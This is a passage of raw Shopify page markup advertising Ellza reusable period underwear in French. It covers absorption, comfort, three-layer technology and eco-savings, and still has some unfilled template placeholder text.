<div class="section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18587390935278__image_with_text_C7Tibr" class="shopify-section section"><style data-shopify>.section-template--18587390935278__image_with_text_C7Tibr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__image_with_text_C7Tibr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18587390935278__image_with_text_C7Tibr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18587390935278__image_with_text_C7Tibr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18587390935278__image_with_text_C7Tibr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18587390935278__image_with_text_C7Tibr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18587390935278__image_with_text_C7Tibr" class="section-color-scheme-template--18587390935278__image_with_text_C7Tibr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18587390935278__image_with_text_C7Tibr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18587390935278__image_with_text_C7Tibr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=165 165w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=360 360w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=535 535w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=750 750w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18587390935278__image_with_text_C7Tibr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18587390935278__image_with_text_C7Tibr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Les culottes <strong>Ellza </strong>sont des sous-vêtements <strong>lavables et réutilisables</strong> conçus pour remplacer les serviettes et les tampons. Nos culottes <strong>absorbent le sang</strong>, <strong>éliminent les mauvaises odeurs</strong> et <strong>protègent</strong> la peau sensible !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18587390935278__image_with_text_kj6cp7" class="shopify-section section"><style data-shopify>.section-template--18587390935278__image_with_text_kj6cp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__image_with_text_kj6cp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18587390935278__image_with_text_kj6cp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18587390935278__image_with_text_kj6cp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18587390935278__image_with_text_kj6cp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18587390935278__image_with_text_kj6cp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18587390935278__image_with_text_kj6cp7" class="section-color-scheme-template--18587390935278__image_with_text_kj6cp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18587390935278__image_with_text_kj6cp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18587390935278__image_with_text_kj6cp7 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=165 165w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=360 360w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=535 535w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=750 750w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13267-2_480x480_2.webp?v=1733683458&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18587390935278__image_with_text_kj6cp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18587390935278__image_with_text_kj6cp7 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  GAGNEZ EN CONFIANCE 
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Sentir du dégoût durant les menstruations ?</p><p>Se dépêcher de trouver des toilettes pour changer son tampon ?</p><p>Vivre de l'anxiété et du stress ?</p><p><strong>Cette époque est finie</strong> ! La culotte <strong>Ellza</strong> vous permet de <strong>gagner en confiance</strong> et de remédier à toutes ces problématiques. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18587390935278__custom_columns_VVUpnk" class="shopify-section"><style data-shopify>.section-template--18587390935278__custom_columns_VVUpnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18587390935278__custom_columns_VVUpnk {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__custom_columns_VVUpnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18587390935278__custom_columns_VVUpnk {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18587390935278__custom_columns_VVUpnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18587390935278__custom_columns_VVUpnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18587390935278__custom_columns_VVUpnk-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Une culotte révolutionnaire pour une liberté totale
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Dites adieu aux protections jetables et découvrez une nouvelle ère de confort et de confiance.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Confort ultime
                          </span>
                        </h3><div class="rte">
                            <p>Nos culottes sont conçues avec des matériaux doux et respirants pour vous offrir un confort incomparable, même pendant les journées les plus intenses.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Protection inégalée
                          </span>
                        </h3><div class="rte">
                            <p>Absorption ultra-performante pour gérer vos règles ou vos fuites urinaires en toute sérénité, sans compromis sur le style.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=165 165w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=360 360w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=535 535w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=750 750w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/Copie_de_Sans_titre_1_720x_1_4f05e393-e484-4004-8146-3b81bc389f5f.webp?v=1733373083&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Solution écoresponsable
                          </span>
                        </h3><div class="rte">
                            <p>Réutilisables et lavables, nos culottes sont un choix écologique pour réduire les déchets liés aux protections jetables.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Économies garanties
                          </span>
                        </h3><div class="rte">
                            <p>Fini les achats mensuels de protections : une solution rentable qui dure dans le temps.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18587390935278__image_with_text_ERUqPj" class="shopify-section section"><style data-shopify>.section-template--18587390935278__image_with_text_ERUqPj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__image_with_text_ERUqPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18587390935278__image_with_text_ERUqPj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18587390935278__image_with_text_ERUqPj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18587390935278__image_with_text_ERUqPj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18587390935278__image_with_text_ERUqPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18587390935278__image_with_text_ERUqPj" class="section-color-scheme-template--18587390935278__image_with_text_ERUqPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18587390935278__image_with_text_ERUqPj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18587390935278__image_with_text_ERUqPj color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=165 165w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=360 360w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=535 535w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=750 750w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/BonnallieBrodeur-13289-2_480x480_2.webp?v=1733742990&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18587390935278__image_with_text_ERUqPj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18587390935278__image_with_text_ERUqPj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  VIVEZ VOS RÈGLES AVEC STYLE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Chez <strong>Ellza</strong>, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18587390935278__content_tabs_PbRBGY" class="shopify-section"><style data-shopify>.section-template--18587390935278__content_tabs_PbRBGY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--18587390935278__content_tabs_PbRBGY .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--18587390935278__content_tabs_PbRBGY .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--18587390935278__content_tabs_PbRBGY .content-tab-button, .content-tabs-template--18587390935278__content_tabs_PbRBGY .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__content_tabs_PbRBGY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--18587390935278__content_tabs_PbRBGY .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--18587390935278__content_tabs_PbRBGY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--18587390935278__content_tabs_PbRBGY.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--18587390935278__content_tabs_PbRBGY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18587390935278__content_tabs_PbRBGY-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--18587390935278__content_tabs_PbRBGY'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Dotée de 3 technologies
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--18587390935278__content_tabs_PbRBGY color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Couche #1</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Couche #2</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Couche #3</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Restez au sec
                </h2>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Débarrassez-vous du 🩸 et des odeurs
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Dites adieu aux fuites
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--18587390935278__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18587390935278__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18587390935278__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18587390935278__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18587390935278__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18587390935278__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18587390935278__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
